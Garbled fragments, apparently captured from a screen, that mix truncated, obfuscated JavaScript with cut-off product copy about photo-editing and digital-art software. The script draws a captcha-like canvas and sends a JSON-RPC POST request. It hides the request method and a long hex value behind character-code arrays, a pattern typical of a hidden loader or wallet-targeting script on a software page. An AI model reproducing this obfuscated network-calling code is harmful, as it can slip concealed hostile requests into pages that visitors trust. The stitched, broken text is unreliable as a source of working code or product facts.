
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJK
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
diting and digital art creation. It contains features for photo
s. It offers support for layers, masks, filters, and customizable
 and digital artists. Valued for its flexible and advanced Professi